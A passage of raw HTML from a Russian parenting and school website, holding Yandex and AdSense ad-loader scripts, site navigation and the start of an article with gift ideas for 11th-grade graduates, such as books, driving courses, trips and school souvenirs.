(function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-2\",\n                renderTo: \"yandex_rtb_R-A-563759-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-7 -->\n<div id=\"yandex_rtb_R-A-563759-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-7\",\n                renderTo: \"yandex_rtb_R-A-563759-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"1000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"3000"}},"user":[]},{"id":"17164","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-3 -->\n<div id=\"yandex_rtb_R-A-563759-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-3\",\n                renderTo: \"yandex_rtb_R-A-563759-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-8 -->\n<div id=\"yandex_rtb_R-A-563759-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-8\",\n                renderTo: \"yandex_rtb_R-A-563759-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"3000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"5000"}},"user":[]},{"id":"17165","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-4 -->\n<div id=\"yandex_rtb_R-A-563759-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-4\",\n                renderTo: \"yandex_rtb_R-A-563759-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-9 -->\n<div id=\"yandex_rtb_R-A-563759-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-9\",\n                renderTo: \"yandex_rtb_R-A-563759-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"5000","m":"","start":"","max":""}},"content":{"restriction":{"content_less":"7000"}},"user":[]},{"id":"17166","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-5 -->\n<div id=\"yandex_rtb_R-A-563759-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-5\",\n                renderTo: \"yandex_rtb_R-A-563759-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563759-10 -->\n<div id=\"yandex_rtb_R-A-563759-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-10\",\n                renderTo: \"yandex_rtb_R-A-563759-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]); /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}(); /* ]]> */</script> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><link media="screen" href="https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css" type="text/css" rel="stylesheet" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2834083477698225"
     crossorigin="anonymous"></script> </head><body><div id="header" class="hidden-xs"><div class="wrap"><h1 class="logo"><a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" alt="Логотип" /></noscript></a></h1><div id="description"><h2>Сайт для детей и родителей &#8211; о школе, подготовке, воспитании, учебе&#8230;</h2></div><div id="main-navigation"> <img style="right:20px; position:absolute; top:-25px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/><noscript><img style="right:20px; position:absolute; top:-25px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh5.png"/></noscript><div class="menu-top-container"><ul id="main-navigation" class="dd-menu"><li id="menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-848"><a href="https://shkolabuduschego.ru/">Главная</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://shkolabuduschego.ru/sitemap">Карта сайта</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2497"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2639"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li></ul></div></div></div></div><div class="mobile-menu visible-xs"><div id="topbar"><div class="wrp"> <a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a></div></div> <a href="https://shkolabuduschego.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Логотип" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png"><noscript><img src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/22.png" class="logo" alt="Логотип"></noscript></a><div id="toggle"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Show" data-lazy-src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" /><noscript><img src="https://shkolabuduschego.ru/wp-content/themes/Kids/images/menu.png" alt="Show" /></noscript></div><div id="popout"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://shkolabuduschego.ru/category/viktorina">Викторины</a></li><li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://shkolabuduschego.ru/category/modnaya">Модно, стильно, молодёжно</a></li><li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://shkolabuduschego.ru/category/doshkolniki">Для дошкольников</a></li><li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://shkolabuduschego.ru/category/game-online">Игры</a></li><li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://shkolabuduschego.ru/category/konkursy">Конкурсы к праздникам</a></li><li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://shkolabuduschego.ru/category/olimpiada">Олимпиады (с ответами)</a></li><li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://shkolabuduschego.ru/category/otdyh">Отдых</a></li><li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2751"><a href="https://shkolabuduschego.ru/category/podarki">Подарки &#8211; поздравления</a></li><li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://shkolabuduschego.ru/category/podrostki">Посторонним вход запрещен (только для подростков)</a></li><li id="menu-item-2753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2753"><a href="https://shkolabuduschego.ru/category/pravila">Правила</a></li><li id="menu-item-2754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2754"><a href="https://shkolabuduschego.ru/category/roditelyam">Родителям</a></li><li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2755"><a href="https://shkolabuduschego.ru/category/scenarii">Сценарии к школьным праздникам</a></li><li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://shkolabuduschego.ru/category/podelki-svoimi-rukami">Творчество своими руками</a></li><li id="menu-item-2757" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-2757"><a href="https://shkolabuduschego.ru/category/shkola">Школа</a></li><li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2758"><a href="https://shkolabuduschego.ru/category/shkola/vypusknoj">Выпускной</a></li><li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a href="https://shkolabuduschego.ru/category/shkola/kanikuly">Каникулы</a></li><li id="menu-item-2760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2760"><a href="https://shkolabuduschego.ru/category/shkola/uchitelu">Учительская</a></li><li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2761"><a href="https://shkolabuduschego.ru/category/psihologiya">Школа жизни</a></li><li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://shkolabuduschego.ru/category/school">Школьная жизнь</a></li><li id="menu-item-15687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15687"><a href="https://shkolabuduschego.ru/shkola-buduschego">О сайте</a></li><li id="menu-item-15686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15686"><a href="https://shkolabuduschego.ru/contacts">Контакты</a></li><li id="menu-item-15688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15688"><a href="https://shkolabuduschego.ru/reklama">Реклама</a></li><li class="menu-item menu-item-search"><form method="get" class="menu-search-form" action="https://shkolabuduschego.ru/"><p><input class="text" type="text" value="Поиск" name="s" id="s" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}" /><input type="submit" class="my-wp-search" id="searchsubmit" value="Найти" /></p></form></li></ul></div></div></div>  <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/themes/Kids/js/menu.js"></script> <div class="introtop"></div><div id="intro"><div class="wrap"><div class="c-12"><h1 id="post-10">Подарок выпускнику 11 класса &#8211; креативные идеи</h1></div></div></div><div class="introbottom"></div><div id="content"><div class="wrap"><div class="c-8 divider"><div class="post-list"><div class="post"><p class="meta"> <span>Дата: <a class="date" title="" href="#">5 апреля 2017</a></span> <span>Автор: <a href="https://shkolabuduschego.ru/author/admin" title="Записи Алина" rel="author">Алина</a></span> <span class="categories">Рубрика: <a href="https://shkolabuduschego.ru/category/shkola/vypusknoj" rel="category tag">Выпускной</a>,<a href="https://shkolabuduschego.ru/category/podarki" rel="category tag">Подарки - поздравления</a></span> <span class="comments"><a id="first" href="#first-comment" title="Количество комментариев к записи">2</a></span></p> <a class="highslide" href="https://shkolabuduschego.ru/wp-content/uploads/2016/05/1670913355737740d7972c6.40872174.jpg" title="" ><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="thumb-post wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2016/05/1670913355737740d7972c6.40872174-300x200.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2016/05/1670913355737740d7972c6.40872174-768x512.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2016/05/1670913355737740d7972c6.40872174-700x467.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2016/05/1670913355737740d7972c6.40872174.jpg 1200w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2016/05/1670913355737740d7972c6.40872174-300x200.jpg" /><noscript><img width="300" height="200" src="https://shkolabuduschego.ru/wp-content/uploads/2016/05/1670913355737740d7972c6.40872174-300x200.jpg" class="thumb-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://shkolabuduschego.ru/wp-content/uploads/2016/05/1670913355737740d7972c6.40872174-300x200.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2016/05/1670913355737740d7972c6.40872174-768x512.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2016/05/1670913355737740d7972c6.40872174-700x467.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2016/05/1670913355737740d7972c6.40872174.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><div class="fpm_start"></div><p style="text-align: justify;">Что подарить на школьный выпускной в 11 классе? Хотя бы раз в жизни этим вопросом задаются любые родители, и замечательно, если не только они. Ведь каждый выпускник чувствует себя в этот день особенно значимым, и по-особенному отнесется и к подарку от педагогов, и от одноклассников.<span id="more-10"></span></p><h2 style="text-align: justify;">Что подарить на выпускной в школе</h2><p style="text-align: justify;">Конечно, самым дорогим и по стоимости, и по оценке заслуг будет родительский подарок, даже если отметки в аттестате не так высоки, как хотелось бы. Тем не менее, для вчерашнего школьника, его мамы и папы наступает важный рубеж – детство уходит в прошлое, завтра – взрослая жизнь. Поэтому правильно было бы, если подарок будет соответствовать серьезности момента.</p><div id="attachment_7316" style="width: 710px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2013/04/kniga-babochki-pticy-cvety.jpg"><img decoding="async" aria-describedby="caption-attachment-7316" class="size-large wp-image-7316" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20438'%3E%3C/svg%3E" alt="" width="700" height="438" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2013/04/kniga-babochki-pticy-cvety-700x438.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/kniga-babochki-pticy-cvety-300x188.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/kniga-babochki-pticy-cvety-768x480.jpg 768w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/04/kniga-babochki-pticy-cvety-700x438.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-7316" class="size-large wp-image-7316" src="https://shkolabuduschego.ru/wp-content/uploads/2013/04/kniga-babochki-pticy-cvety-700x438.jpg" alt="" width="700" height="438" srcset="https://shkolabuduschego.ru/wp-content/uploads/2013/04/kniga-babochki-pticy-cvety-700x438.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/kniga-babochki-pticy-cvety-300x188.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/kniga-babochki-pticy-cvety-768x480.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><p id="caption-attachment-7316" class="wp-caption-text">Если ребёнок чем-то увлекается &#8211; книга по теме в подарочном издании будет как нельзя кстати</p></div><p style="text-align: justify;">Каждый выпускник, так или иначе, уже выбрал себе будущую профессию. Хорошо, если он уже давно все решил и целенаправленно занимается каким-либо делом: в таком случае можно не раздумывая подарить ему что-то, что поможет ему в изучении своего дела. Все, что угодно – от книги, профессиональных инструментов или, может быть, какой-то особенной одежды. Если выбор профессионального пути еще не сделан, подарок может к этому стимулировать.</p><div id="attachment_7312" style="width: 710px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2013/04/0_3af8b8_df98b4e5_orig.jpg"><img decoding="async" aria-describedby="caption-attachment-7312" class="size-large wp-image-7312" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20467'%3E%3C/svg%3E" alt="" width="700" height="467" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2013/04/0_3af8b8_df98b4e5_orig-700x467.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/0_3af8b8_df98b4e5_orig-300x200.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/0_3af8b8_df98b4e5_orig-768x512.jpg 768w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/04/0_3af8b8_df98b4e5_orig-700x467.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-7312" class="size-large wp-image-7312" src="https://shkolabuduschego.ru/wp-content/uploads/2013/04/0_3af8b8_df98b4e5_orig-700x467.jpg" alt="" width="700" height="467" srcset="https://shkolabuduschego.ru/wp-content/uploads/2013/04/0_3af8b8_df98b4e5_orig-700x467.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/0_3af8b8_df98b4e5_orig-300x200.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/0_3af8b8_df98b4e5_orig-768x512.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><p id="caption-attachment-7312" class="wp-caption-text">Если ваш ребёнок мечтает научиться водить &#8211; курсы будут отличным подарком</p></div><p style="text-align: justify;">Подарок может быть и не связан с будущей профессией, но подчеркивать новый «взрослый» этап жизни: солидная сумка, деловой костюм, часы престижной марки.</p><div id="attachment_7315" style="width: 650px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2013/04/gadzhety-v-podarok-uchitelyu.jpg"><img decoding="async" aria-describedby="caption-attachment-7315" class="size-full wp-image-7315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20421'%3E%3C/svg%3E" alt="" width="640" height="421" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2013/04/gadzhety-v-podarok-uchitelyu.jpg 640w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/gadzhety-v-podarok-uchitelyu-300x197.jpg 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/04/gadzhety-v-podarok-uchitelyu.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-7315" class="size-full wp-image-7315" src="https://shkolabuduschego.ru/wp-content/uploads/2013/04/gadzhety-v-podarok-uchitelyu.jpg" alt="" width="640" height="421" srcset="https://shkolabuduschego.ru/wp-content/uploads/2013/04/gadzhety-v-podarok-uchitelyu.jpg 640w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/gadzhety-v-podarok-uchitelyu-300x197.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></a><p id="caption-attachment-7315" class="wp-caption-text">Любимый сын порадуется стильным мелочам</p></div><p style="text-align: justify;">Все эти необходимые вещи уже есть в гардеробе юного создания? Можно подумать об отдыхе, который будет особенно полезен в преддверии неизбежной смены ритма жизни и надолго оставит яркие впечатления. Почему бы не подарить выпускнику путевку на курорт или возможность участвовать в какой-нибудь экспедиции?</p><div id="attachment_7317" style="width: 710px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2013/04/summer-beach-photo-2560x1600-1003096.jpg"><img decoding="async" aria-describedby="caption-attachment-7317" class="size-large wp-image-7317" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20438'%3E%3C/svg%3E" alt="" width="700" height="438" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2013/04/summer-beach-photo-2560x1600-1003096-700x438.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/summer-beach-photo-2560x1600-1003096-300x188.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/summer-beach-photo-2560x1600-1003096-768x480.jpg 768w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/04/summer-beach-photo-2560x1600-1003096-700x438.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-7317" class="size-large wp-image-7317" src="https://shkolabuduschego.ru/wp-content/uploads/2013/04/summer-beach-photo-2560x1600-1003096-700x438.jpg" alt="" width="700" height="438" srcset="https://shkolabuduschego.ru/wp-content/uploads/2013/04/summer-beach-photo-2560x1600-1003096-700x438.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/summer-beach-photo-2560x1600-1003096-300x188.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/summer-beach-photo-2560x1600-1003096-768x480.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><p id="caption-attachment-7317" class="wp-caption-text">Подарить путёвку в честь окончания школы &#8211; оригинально и точно будет оценено по достоинству</p></div><h2 style="text-align: justify;">Совсем иной подход к выбору подарка для выпускника требуется, если это подарок от педагога и, тем более, от имени школы</h2><p style="text-align: justify;">Такой подарок, прежде всего, должен быть памятным. Правило «книга – лучший подарок» сработает в этом случае отлично! Но, желательно, чтобы выбор подарочного издания не был случайным и вдохновлял на успех и продолжение образования. Биографии великих людей, универсальная энциклопедия, сборник афоризмов на все случаи жизни – такие книги интересны и полезны всем. Выпускникам будет приятно получить на память сувениры со школьной символикой: кружки, футболки или сумки. У каждого вчерашнего или давнего школьника, как правило, есть фотоальбом, подаренный на выпускной вечер.</p><div id="attachment_7313" style="width: 710px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2013/04/21h30-scool-star24-1.jpg"><img decoding="async" aria-describedby="caption-attachment-7313" class="size-large wp-image-7313" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20498'%3E%3C/svg%3E" alt="" width="700" height="498" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2013/04/21h30-scool-star24-1-700x498.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/21h30-scool-star24-1-300x213.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/21h30-scool-star24-1-768x546.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/21h30-scool-star24-1.jpg 1700w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/04/21h30-scool-star24-1-700x498.jpg" /><noscript><img decoding="async" aria-describedby="caption-attachment-7313" class="size-large wp-image-7313" src="https://shkolabuduschego.ru/wp-content/uploads/2013/04/21h30-scool-star24-1-700x498.jpg" alt="" width="700" height="498" srcset="https://shkolabuduschego.ru/wp-content/uploads/2013/04/21h30-scool-star24-1-700x498.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/21h30-scool-star24-1-300x213.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/21h30-scool-star24-1-768x546.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2013/04/21h30-scool-star24-1.jpg 1700w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><p id="caption-attachment-7313" class="wp-caption-text">Как минимум, у учеников на память останется фотоальбом</p></div><p style="text-align: justify;">А вот одноклассники могут позволить себе и пошутить, приготовив друг другу подарки-сюрпризы. Забавные фото коллажи в рамке, дружеские шаржи, нарисованные художником-карикатуристом, веселые игрушки – все это будет добрым отзвуком завершившегося детства.</p><div id="attachment_7314" style="width: 650px" class="wp-caption aligncenter"><a href="https://shkolabuduschego.ru/wp-content/uploads/2013/04/1431217969748_bulletin.jpg"><img decoding="async" aria-describedby="caption-attachment-7314" class="size-full wp-image-7314" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20599'%3E%3C/svg%3E" alt="" width="640" height="599" 